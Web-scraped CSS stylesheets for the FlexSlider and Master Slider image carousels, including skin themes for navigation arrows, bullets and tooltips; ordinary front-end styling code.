.flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}
.flex-pauseplay span {
    text-transform: capitalize;
}
/* ====================================================================================================================
 * BASE STYLES
 * ====================================================================================================================*/
.flexslider {
    margin: 0;
    padding: 0;
}
.flexslider .slides:after {
    content: "\0020";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
html[xmlns] .flexslider .slides {
    display: block;
}
* html .flexslider .slides {
    height: 1%;
}
.no-js .flexslider .slides > li:first-child {
    display: block;
}
/* ====================================================================================================================
 * DEFAULT THEME
 * ====================================================================================================================*/
.flexslider {
    width: 100%;
    float: left;
    position: relative;
    zoom: 1;   
}
.flexslider .slides {
    width: 100%;
    float: left;
    position: relative;    
    zoom: 1;
}
.flexslider .slides .foto_slide{
    width: 100%;
    height: 100%;
    max-height: 560px;
    float: left;
    position: relative;
    pointer-events: none;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.flexslider .slides .desc_slider{
    width: 100%;
    float: left;
    position: absolute;
    top: 140px;
    left: 0px;
}
.flexslider .slides .desc_slider .titulo_slider{
    width: 100%;
    float: left;
    cursor: pointer;
    text-align: center;
    font-family: 'sui-generis';
    font-size: 30pt;    
    color: #fefefe;
}
.flexslider .slides .desc_slider .chamada_slider{
    width: 70%;
    float: left;
    margin-top: 20px;
    margin-left: 15%;
    cursor: pointer;
    text-align: center;
    font-family: 'roboto-bold';    
    font-size: 20pt;    
}
.flexslider .slides .desc_slider .icone_slide{
    width: 100%;
    height: 200px;
    float: left;
    margin-top: 10px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
}


.flex-viewport {
    max-height: 2000px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.loading .flex-viewport {
    max-height: 300px;
}
.carousel li {
    margin-right: 5px;
}
.flex-direction-nav {
    *height: 0;    
}
.flex-direction-nav a {
    width: 40px;
    height: 40px;
    text-decoration: none;
    display: block;
    margin: -20px 0 0;
    position: absolute;    
    top: 54%;    
    overflow: hidden;
    opacity: 1;
    cursor: pointer;
    color: rgba(0, 0, 0, 0.8);    
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.flex-direction-nav a:before {
    font-family: "flexslider-icon";
    font-size: 40px;
    display: inline-block;
    display: none;
    content: '\f001';
    color: rgba(0, 0, 0, 0.8);
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
}
.flex-direction-nav a.flex-next:before {
    content: '\f002';
}
.flex-direction-nav .flex-prev {
    left: 0px;
    background: url(../../imagens/clientes/prev.png) no-repeat center;
}
.flex-direction-nav .flex-next {
    right: 0px;
    background: url(../../imagens/clientes/next.png) no-repeat center;
}
.flexslider:hover .flex-direction-nav .flex-prev:hover {
    opacity: 1;
}

.carousel_deppoimentos .flex-direction-nav a {
    top: 92%;
}
.carousel_deppoimentos .flex-direction-nav .flex-prev {
    left: 5%;
}
.carousel_deppoimentos .flex-direction-nav .flex-next {
    left: 12%;
}

.flex-direction-nav .flex-disabled {
    opacity: 0!important;
    filter: alpha(opacity=0);
    cursor: default;
    z-index: -1;
}
.flex-pauseplay a {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    bottom: 5px;
    left: 10px;
    opacity: 0.8;
    z-index: 10;
    overflow: hidden;
    cursor: pointer;
    color: #000;
}
.flex-pauseplay a:before {
    font-family: "flexslider-icon";
    font-size: 20px;
    display: inline-block;
    content: '\f004';
}
.flex-pauseplay a:hover {
    opacity: 1;
}
.flex-pauseplay a.flex-play:before {
    content: '\f003';
}


.flex-control-nav {
    width: 100%;
    position: absolute;
    bottom: 50px;
    z-index: 999997 !important;
    text-align: center;
}
.flex-control-nav li {
    margin: 0 6px;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.flex-control-paging li a {
    width: 9px;
    height: 9px;
    display: block;
    border: solid 1px #fff;    
    cursor: pointer;
    text-indent: -9999px;    
}
.flex-control-paging li a:hover {
    width: 9px;
    height: 9px;
    box-shadow: 0px 0px 2px 0px #fff;
    background: rgba(3,23,50, 0.5);
}
.flex-control-paging li a.flex-active {
    width: 11px;
    height: 11px;
    position: relative;
    top: -1px;    
    box-shadow: 0px 0px 2px 0px #fff;
    background: rgba(3,23,50, 0.9);
    cursor: default;
}
.flex-control-thumbs {
    margin: 5px 0 0;
    position: static;
    overflow: hidden;
}
.flex-control-thumbs li {
    width: 25%;
    float: left;
    margin: 0;
}
.flex-control-thumbs img {
    width: 100%;
    height: auto;
    display: block;
    opacity: .7;
    cursor: pointer;
    -moz-user-select: none;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}
.flex-control-thumbs img:hover {
    opacity: 1;
}
.flex-control-thumbs .flex-active {
    opacity: 1;
    cursor: default;
}
/* ====================================================================================================================
 * RESPONSIVE
 * ====================================================================================================================*/
@media screen and (max-width: 860px) {
    .flex-direction-nav .flex-prev {
        opacity: 1;
        left: 10px;
    }
    .flex-direction-nav .flex-next {
        opacity: 1;
        right: 10px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://equipedigital.com/scripts/carousel/masterslider.main.css
body_size: 77111
content:
.master-slider{
    position: relative;
    visibility: hidden;
    -moz-transform: translate3d(0 , 0 , 0);
}

.wpb_row .master-slider-parent *,
.master-slider-parent * {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.master-slider-parent {
    margin-left: auto;
    margin-right: auto;
}

.ms-layout-partialview .ms-view {
    overflow: visible;
    background-color:transparent;
}

.ms-layout-partialview .ms-container { overflow: hidden; }

.master-slider.before-init{}

.master-slider img, .ms-slide-bgvideocont video {max-width:none;}

.ms-ie img{border:none;}
.ms-ie8 * {opacity:inherit;filter:inherit;}
.ms-ie7   {zoom:1;}

.master-slider.ms-fullheight{height: 100%;}

.ms-loading-container{
    position:absolute;
    width:100%;
    top:0;
}

.ms-loading-container .ms-loading,
.ms-slide .ms-slide-loading {
    width: 36px;
    height: 36px;
    background: url(loading-2.gif) no-repeat center;
    border-radius: 60px;
    box-shadow: 0px 0px 3px rgba(0,0,0,0.2);
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -18px;
    opacity: 0.9;
}


/* grab cursor */
.ms-def-cursor{cursor:auto !important;}
.ms-grab-cursor{cursor: url(grab.png), move;}
.ms-grabbing-cursor{cursor: url(grabbing.png), move;}
.ms-ie .ms-grab-cursor{cursor: move;}
.ms-ie .ms-grabbing-cursor {cursor: move;}

.ms-view { 
    margin:0px auto;
    overflow:hidden;

    position:relative;
    -webkit-perspective: 2000px;
    -moz-perspective: 2000px;
    -ms-perspective: 2000px;
    perspective: 2000px;
}

.ms-view .ms-slide-container{position:relative;}

.ms-slide {
    position:absolute;
    -webkit-transform: translateZ(0px);
    -moz-transform: translateZ(0px);
    -ms-transform: translateZ(0px);
    -o-transform: translateZ(0px);
    transform: translateZ(0px);

    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.ms-slide.selected {}

.ms-slide .ms-slide-bgcont,
.ms-slide .ms-slide-bgvideocont{
    position: absolute;
    overflow:hidden;
    width: 100%;
}
.ms-slide .ms-slide-bgcont img{
    margin-top: 0px !important;
}

.ms-slide .ms-slide-bgvideocont{
    z-index: 105;
    height: 100%;
}

.ms-slide .ms-slide-bgvideocont,
.ms-slide-bgvideocont>video{
    -webkit-transform: translateZ(0.3px);
    -moz-transform: translateZ(0.3px);
    -ms-transform: translateZ(0.3px);
    -o-transform: translateZ(0.3px);
    transform: translateZ(0.3px);
}

.ms-slide .ms-slide-bgvideo{
    position: absolute;
    top: 0px;
}


.ms-inner-controls-cont, .ms-container {position: relative; margin:0 auto;}
.ms-slide .ms-slide-bgcont img , .ms-container , .ms-inner-controls-cont{
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
}

.ms-slide .ms-layer{position:absolute;}

.ms-slide .ms-slide-layers{
    position: absolute;
    overflow:hidden;
    width:100%;
    height: 100%;
    z-index: 110;
    top:0px;
}

.ms-slide .ms-slide-video{
    position:absolute;
    top:0;
    z-index: 111;
    background:black;
    padding:0;
    margin: 0;
    border: none;

}


.ms-slide .ms-pattern{
    background-attachment: scroll;
    width: 100%;
    height: 100%;
    z-index: 108;
    -webkit-transform: translateZ(0.4px);
    -moz-transform: translateZ(0.4px);
    -ms-transform: translateZ(0.4px);
    -o-transform: translateZ(0.4px);
    transform: translateZ(0.4px);
    position: absolute;
    top: 0;
}

.ms-parallax-layer {
    width: 100%;
    position: absolute;
    top: 0;
}

.ms-scroll-parallax-cont{
    position: absolute;
    top:0;
    width: 100%;
    height: 100%;
    -webkit-transform: translateZ(0.4px);
    -moz-transform: translateZ(0.4px);
    -ms-transform: translateZ(0.4px);
    -o-transform: translateZ(0.4px);
    transform: translateZ(0.4px);
}

.ms-scroll-parallax .ms-sl-selected .ms-scroll-parallax-cont,
.ms-scroll-parallax .ms-sl-selected .ms-slide-bgcont{
}

.ms-scroll-parallax .ms-slide-bgcont{
}

/*-----------------------------------------------------------*/
.ms-action-layer{cursor: pointer;}
.ms-btn-container{position: absolute;}
.ms-btn {
    text-decoration: none;
    display: inline-block;
    color:black;
    position: relative;
    padding: 8px 15px;
    cursor: pointer;
    white-space: nowrap;
}

.ms-default-btn{
    background: #0074A2;
    border-radius: 5px;
    color: #FFF;
}
.ms-default-btn:hover{background-color: #0098D5;}
.ms-default-btn:active{top:1px;}

.ms-layer.video-box{background:black;}
.ms-layer.video-box iframe{
    padding:0;
    margin: 0;
    border: none;
    position: absolute;
    z-index: 110;
}

.ms-btn-s{
    padding: 14px 17px;  
    font-size: 80%;
    line-height: 0;
}

.ms-btn-m{
    padding: 12px 40px;
}

.ms-btn-n{
    padding: 8px 25px;
    font-size: 95%;
}

.ms-btn-l{
    padding: 17px 50px;  
    font-size: 120%;
}

.ms-btn-box{}
.ms-btn-round{border-radius: 5px;}
.ms-btn-circle{border-radius: 100px;}
.ms-btn-outline-box{}
.ms-btn-outline-round{border-radius: 5px;}
.ms-btn-outline-circle{border-radius: 100px;}
/*-----------------------------------------------------------*/


.ms-slide .ms-slide-vpbtn , .ms-slide .ms-video-btn{
    position:absolute;
    cursor: pointer;
    z-index: 110;
}

.ms-slide .ms-slide-vcbtn{
    position:absolute;
    cursor: pointer;
    z-index: 113;
}

.ms-slide-vcbtn-mobile{
    position: relative;
    bottom: 0;
    left:0;
    width:100%;
    height: 28px;
    background-color: black;
    color: white;
    text-align: center;
    cursor: pointer;
    z-index: 113;
}

.ms-slide-vcbtn-mobile .ms-vcbtn-txt {
    text-transform: uppercase;
    font-family: sans-serif;
    font-size: 0.75em;
    display: inline-block;
    background: url(video-close-btn.png) no-repeat 0px 3px;
    padding-left: 15px;
    height: 15px;
    color: #DBDBDB;
    margin-top: 7px;
}

.ms-slide .ms-slide-vcbtn,
.ms-slide .ms-slide-layers,
.ms-slide .ms-slide-vpbtn,
.ms-slide .ms-slide-video {
    -webkit-transform: translateZ(0.44px);
    -moz-transform: translateZ(0.44px);
    -ms-transform: translateZ(0.44px);
    -o-transform: translateZ(0.44px);
    transform: translateZ(0.44px);
}

.ms-video-img{
    position:absolute;
    width:100%;
    height:100%;
    top:0;
    left:0;
}

.ms-mask-frame{
    overflow:hidden;
    position:absolute;
    float:left;
}

/* controls */

.ms-thumb-list{
    overflow:hidden;
    position:absolute;
}

.ms-thumb-list.ms-dir-h {width: 100%;}
.ms-thumb-list.ms-dir-v {height: 100%; top: 0;}
.ms-thumbs-cont{position: relative;}
.ms-thumb-frame img{width:100%;	height:auto;}
.ms-thumb-frame{
    cursor: pointer;
    float: left;
    overflow: hidden;
    opacity: 0.5;
    -webkit-transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -ms-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    transition: opacity 300ms;
}
.ms-thumb-frame-selected{ opacity: 1; }

.ms-tabs .ms-thumb-frame {
    background-color: #F6f6f6;
    text-shadow: 0 1px 1px white;
    color: #222;
    border: solid 1px transparent;
    border-width: 0 1px 1px 0;
    overflow: visible;
    position: relative;
    opacity: 1;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}

.ms-tabs.ms-dir-h .ms-thumb-frame {margin-top: 12px;}
.ms-tabs.ms-dir-v .ms-thumb-frame {margin-left: 12px;}
.ms-tabs .ms-thumb{padding: 20px 20px;}
.ms-tabs .ms-thumb-frame-selected {	opacity: 1; background: #EDEDED;}
.ms-tabs .ms-thumb-frame .ms-thumb-ol {
    position: absolute;
    opacity: 0;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}

.ms-tabs.ms-dir-h .ms-thumb-frame .ms-thumb-ol {
    top: 0px;
    left: 50%;
    margin-left: -12px;
    border-bottom: solid 12px #F6f6f6;
    border-left: solid 12px transparent;
    border-right: solid 12px transparent;
}

.ms-tabs.ms-dir-h .ms-thumb-frame-selected .ms-thumb-ol{
    opacity: 1;
    top:-12px;
    border-bottom-color: #EDEDED;
}

.ms-tabs.ms-dir-v .ms-thumb-frame .ms-thumb-ol {
    top: 50%;
    left: 0;
    margin-top: -12px;
    border-right: solid 12px #EDEDED;
    border-top: solid 12px transparent;
    border-bottom: solid 12px transparent;
}

.ms-tabs.ms-dir-v .ms-thumb-frame-selected .ms-thumb-ol{
    opacity: 1;
    left:-12px;
    border-right-color:white;
}

.ms-thumb-alt {
    text-align: center;
    margin: 5px;
    font-size: 14px;
    font-weight: 600; 
}

.ms-bullet{cursor:pointer;float: left;}
.ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-bullets.ms-dir-v {
    position: absolute;
    top:50%;
}

.ms-bullets.ms-dir-v .ms-bullet{
    float: none;
}
.ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-sbar {position: absolute;}
.ms-sbar.ms-dir-h {
    left: 10px;
    right: 10px;
    top: 5px
}

.ms-sbar.ms-dir-v {
    top: 10px;
    bottom: 10px;
    right: 5px
}

.ms-sbar .ms-bar {
    height: 4px;
    background: #333;
    border-radius: 4px;
}

.ms-sbar.ms-dir-v .ms-bar {	width: 4px;}

.ms-sbar .ms-bar{
    position:relative;
    -webkit-transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -ms-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    transition: opacity 300ms;
}

.ms-timerbar {
    width: 100%;
    bottom: 0px;
    position: absolute;
}

.ms-ctimer {
    position: absolute;
    top: 30px;
    left: 30px;
    cursor: pointer;
}

.ms-ctimer-bullet {}

.ms-time-bar{
    -webkit-transition: width 120ms linear;
    -moz-transition: width 120ms linear;
    -ms-transition: width 120ms linear;
    -o-transition: width 120ms linear;
    transition: width 120ms linear;
}

.ms-ie7 .ms-tooltip-arrow{
    height:0px;
}

.ms-slide-info {position: absolute;}
.ms-slide-info.ms-dir-v {top:0;}
.ms-slide-info.ms-dir-h {width:100%;}

@keyframes point-anim{
    0% 		{transform: scale(0.5); -webkit-transform: scale(0.5); -moz-transform: scale(0.5); -o-transform: scale(0.5); -ms-transform: scale(0.5);  opacity: 1; }
    100% 	{transform: scale(0.5); -webkit-transform: scale(0.5); -moz-transform: scale(1.5); -o-transform: scale(1.5); -ms-transform: scale(1.5);  opacity: 0; }
}

@-webkit-keyframes point-anim{
    0% 		{-webkit-transform: scale(0.5); opacity: 1; }
    100% 	{-webkit-transform: scale(1.5);	opacity: 0; }
}

/* In Android browser, using css animations over slider causes some crashes */
.ms-android .ms-tooltip-point .ms-point-border{
    animation:none;
    -moz-animation:none;
    -webkit-animation:none;
    -o-animation:none;
}

.ms-pattern.ms-patt-1  {background-image: url([data-uri]);}
.ms-pattern.ms-patt-2  {background-image: url([data-uri]);}
.ms-pattern.ms-patt-3  {background-image: url([data-uri]);}
.ms-pattern.ms-patt-4  {background-image: url([data-uri]);}
.ms-pattern.ms-patt-5  {background-image: url([data-uri]);}
.ms-pattern.ms-patt-6  {background-image: url([data-uri]);}
.ms-pattern.ms-patt-7  {background-image: url([data-uri]);}
.ms-pattern.ms-patt-8  {background-image: url([data-uri]);}
.ms-pattern.ms-patt-9  {background-image: url([data-uri]);}
.ms-pattern.ms-patt-10 {background-image: url([data-uri]);}
.ms-pattern.ms-patt-11 {background-image: url([data-uri]);}
.ms-pattern.ms-patt-12 {background-image: url([data-uri]);}
.ms-pattern.ms-patt-13 {background-image: url([data-uri]);}
.ms-pattern.ms-patt-14 {background-image: url([data-uri]);}
.ms-pattern.ms-patt-15 {background-image: url([data-uri]);}
/*css\default.css 
*/ 

/**
 *  Master Slider
 *  Default Skin
 */

.ms-skin-default .ms-slide .ms-slide-vpbtn,
.ms-skin-default .ms-video-btn{
    width: 50px;
    height: 51px;
    background: url(light-skin-1.png) no-repeat -14px -150px;
    top: 50%;
    left: 50%;
    margin: -25px 0 0 -25px;
}

.ms-skin-default .ms-slide .ms-slide-vcbtn {
    width: 30px;
    height: 30px;
    background: url(light-skin-1.png) no-repeat -24px -28px;
    top: 18px;
    right: 30px;
}

/* controls */

.ms-skin-default .ms-nav-next,
.ms-skin-default .ms-nav-prev {
    width: 30px;
    background: url(light-skin-1.png);
    background-position: -89px -26px;    
    height: 40px;
    cursor: pointer;
    bottom: 50px;
    left: -30px;
    margin-top: -20px;
    position: absolute;
    z-index: 110;    
}
.ms-skin-default .ms-nav-next {
    right: -30px;
    left: auto;    
    background-position: -89px -103px;
}



.ms-skin-default .ms-bullet {
    width: 10px;
    height: 10px;
    background: url(light-skin-1.png) no-repeat;
    margin: 4px;
    background-position: -34px -117px;
}

.ms-skin-default .ms-bullet-selected {
    background-position: -34px -84px;
}

.ms-skin-default .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: silver;
    border-top-color: rgba(240, 240, 240, 0.88);
    bottom: -10px;
}

.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: silver;
    border-bottom-color: rgba(240, 240, 240, 0.88);
    top: -10px;
}

.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: silver;
    border-right-color: rgba(240, 240, 240, 0.88);
    left: -10px;
}

.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: silver;
    border-left-color: rgba(240, 240, 240, 0.88);
    right: -10px;
}

.ms-skin-default .ms-tooltip-point {cursor: pointer;}
.ms-skin-default .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px; 
    border-radius: 15px;
    border: solid 2px #BBB;
    border: solid 2px transparent;
    background: white;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-default .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px; 
    background: black;
    background:rgba(0, 0, 0, 0.36);
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}

.ms-skin-default .ms-tooltip {
    max-width:200px;
}

.ms-skin-default .ms-tooltip-cont {
    padding: 10px;
    background: silver;
    background: rgba(240, 240, 240, 0.88);
    text-shadow: 0 1px 0px white;
    margin-left: -1px;
}

/* retina */
@media 
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-default .ms-slide .ms-slide-vpbtn,
    .ms-skin-default .ms-video-btn,
    .ms-skin-default .ms-slide .ms-slide-vcbtn,
    .ms-skin-default .ms-nav-next,
    .ms-skin-default .ms-nav-prev,
    .ms-skin-default .ms-bullet{
        background-image:url(light-skin-1-retina.png);
        background-size: 152px 225px;
    }

}/*css\black-1.css 
*/ 

/**
 *  Master Slider
 *  Black 1
 */

.ms-skin-black-1 .ms-slide .ms-slide-vpbtn,
.ms-skin-black-1 .ms-video-btn{
    width: 54px;
    height: 54px;
    background: url(black-skin-1.png) no-repeat -14px -150px;
    top: 50%;
    left: 50%;
    margin: -27px 0 0 -27px;
}

.ms-skin-black-1 .ms-slide .ms-slide-vcbtn {
    width: 27px;
    height: 26px;
    background: url(black-skin-1.png) no-repeat -24px -29px;
    top: 30px;
    right: 30px;
}

/* controls */

.ms-skin-black-1 .ms-nav-next,
.ms-skin-black-1 .ms-nav-prev {
    width: 53px;
    background: url(black-skin-1.png);
    background-position: -79px -19px;
    height: 61px;
    cursor: pointer;
    top: 50%;
    left: 30px;
    margin-top: -26px;
    position: absolute;
    z-index: 110;
}
.ms-skin-black-1 .ms-nav-next {
    right: 30px;
    left: auto;
    background-position: -79px -97px;
}

.ms-skin-black-1 .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-skin-black-1 .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-skin-black-1 .ms-bullet {
    width: 9px;
    height: 9px;
    background: white;
    margin: 4px;
    border: solid 1px rgb(58, 58, 58);
    border: solid 1px transparent;
}

.ms-skin-black-1 .ms-bullet-selected {
    background-color: black;
}

.ms-skin-black-1 .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-black-1 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-black-1 .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-black-1 .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: white;
    border-top-color: rgba(0, 0, 0, 0.8);
    bottom: -10px;
}

.ms-skin-black-1 .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: white;
    border-bottom-color: rgba(0, 0, 0, 0.8);
    top: -10px;
}

.ms-skin-black-1 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-black-1 .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-black-1 .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: white;
    border-right-color: rgba(0, 0, 0, 0.8);
    left: -10px;
}

.ms-skin-black-1 .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: black;
    border-left-color: rgba(0, 0, 0, 0.8);
    right: -10px;
}

.ms-skin-black-1 .ms-tooltip-point {cursor: pointer;}
.ms-skin-black-1 .ms-tooltip-point .ms-point-center {
    width: 12px;
    height: 12px; 
    border-radius: 15px;
    border: solid 2px #444444;
    border: solid 2px transparent;
    background: black;
    margin: -8px 0 0 -8px;
    position: absolute;
    z-index: 105;
}

.ms-skin-black-1 .ms-tooltip-point .ms-point-border {
    width: 22px;
    height: 22px; 
    background: white;
    background: rgba(255, 255, 255, 0.9);
    margin: -11px 0 0 -11px;
    position: absolute;
    border-radius: 15px;

    animation: point-anim 1.5s infinite ;
    -moz-animation: point-anim 1.5s infinite;
    -webkit-animation: point-anim 1.5s infinite;
    -o-animation: point-anim 1.5s infinite;
}

.ms-skin-black-1  .ms-tooltip {
    max-width:200px;
}

.ms-skin-black-1 .ms-tooltip-cont {
    padding: 10px;
    background: black;
    background: rgba(0, 0, 0, 0.8);
    text-shadow: 0 1px 0px black;
    color: white;
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}

/* retina */
@media 
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {

    .ms-skin-black-1 .ms-slide .ms-slide-vpbtn,
    .ms-skin-black-1 .ms-video-btn,
    .ms-skin-black-1 .ms-slide .ms-slide-vcbtn,
    .ms-skin-black-1 .ms-nav-next,
    .ms-skin-black-1 .ms-nav-prev{
        background-image:url(black-skin-1-retina.png);
        background-size: 152px 225px;        
    }

}/*css\black-2.css 
*/ 

/**
 *  Master Slider
 *  Black 2 Skin
 */

.ms-skin-black-2 .ms-slide .ms-slide-vpbtn,
.ms-skin-black-2 .ms-video-btn{
    width: 45px;
    height: 45px;
    background: url(black-skin-2.png) black no-repeat -16px -103px;
    border: solid 3px rgb(255, 255, 255);  
    border-color: rgba(255, 255, 255, 0.4);
    -webkit-background-clip: padding-box;
    top: 50%;
    left: 50%;
    margin: -23px 0 0 -23px;
}

.ms-skin-black-2 .ms-slide .ms-slide-vpbtn:hover,
.ms-skin-black-2 .ms-video-btn:hover{
    background-color: #3D3D3D;
}

.ms-skin-black-2 .ms-slide .ms-slide-vcbtn {
    width: 25px;
    height: 25px;
    background: url(black-skin-2.png) black no-repeat -27px -36px;
    border: solid 2px transparent;
    border-color: rgba(255, 255, 255, 0.4);
    top: 15px;
    right: 15px;
}

.ms-skin-black-2.round-skin .ms-slide .ms-slide-vcbtn{
    border-radius: 50px;
}


/* controls */

.ms-skin-black-2 .ms-nav-next,
.ms-skin-black-2 .ms-nav-prev {
    position: absolute;
    cursor: pointer;
    z-index: 110;
    width: 45px;
    height: 45px;
    background: url(black-skin-2.png) black;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding-box;
    background-clip: padding-box;
    background-position: -88px -26px;
    border: solid 3px rgb(255, 255, 255);
    border-color: rgba(255, 255, 255, 0.4);
    top: 50%;
    left: 30px;
    margin-top: -22px;
}

.ms-skin-black-2.round-skin .ms-nav-next,
.ms-skin-black-2.round-skin .ms-nav-prev,
.ms-skin-black-2.round-skin .ms-slide .ms-slide-vpbtn,
.ms-skin-black-2.round-skin .ms-video-btn{
    border-radius: 90px;
}

.ms-skin-black-2 .ms-nav-next:hover,
.ms-skin-black-2 .ms-nav-prev:hover{
    background-color: #3d3d3d;
}

.ms-skin-black-2 .ms-nav-next {
    right: 30px;
    left: auto;
    background-position: -86px -103px;
}

.ms-skin-black-2 .ms-bullets.ms-dir-h {
    position: absolute;
    bottom: 20px;
    right: 50%;
    width: 100px;
}

.ms-skin-black-2 .ms-bullets.ms-dir-h .ms-bullets-count {
    position: relative;
    right: -50%;
}

.ms-skin-black-2 .ms-bullet {
    width: 8px;
    height: 8px;
    background: white;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding-box;
    -ms-background-clip: padding-box;
    border: solid 3px white;
    border: solid 3px transparent;
    border-color: rgba(0, 0, 0, 0.44);
    margin: 4px;
    background-position: -34px -117px;
}

.ms-skin-black-2.round-skin .ms-bullet{
    border-radius: 15px;
}


.ms-skin-black-2 .ms-bullet-selected {
    background-color: black;
    border-color: white;
    border-color: rgba(255, 255, 255, 0.44);
}

.ms-skin-black-2 .ms-tooltip{
    position: absolute;
    z-index: 210;
    cursor: auto;
}

.ms-skin-black-2 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-black-2 .ms-tooltip-bottom .ms-tooltip-arrow{
    border-left: solid 10px transparent;
    border-right: solid 10px transparent;
    position: absolute;
    left: 50%;
    margin-left: -10px;
}

.ms-skin-black-2 .ms-tooltip-top .ms-tooltip-arrow{
    border-top: solid 10px;
    border-top-color: silver;
    border-top-color: rgba(240, 240, 240, 0.88);
    bottom: -10px;
}

.ms-skin-black-2 .ms-tooltip-bottom .ms-tooltip-arrow {
    border-bottom: solid 10px;
    border-bottom-color: silver;
    border-bottom-color: rgba(240, 240, 240, 0.88);
    top: -10px;
}

.ms-skin-black-2 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-black-2 .ms-tooltip-left .ms-tooltip-arrow{
    border-top: solid 10px transparent;
    border-bottom: solid 10px transparent;
    position: absolute;
    top: 50%;
    margin-top: -10px;
}

.ms-skin-black-2 .ms-tooltip-right .ms-tooltip-arrow{
    border-right: solid 10px;
    border-right-color: silver;
    border-right-color: rgba(240, 240, 240, 0.88);
    left: -10px;
}

.ms-skin-black-2 .ms-tooltip-left .ms-tooltip-arrow {
    border-left: solid 10px;
    border-left-color: silver;
    border-left-color: rgba(240, 240, 240, 0.88);
    right: -10px;
}

.ms-skin-black-2 .ms-tooltip-point {cursor: pointer;}
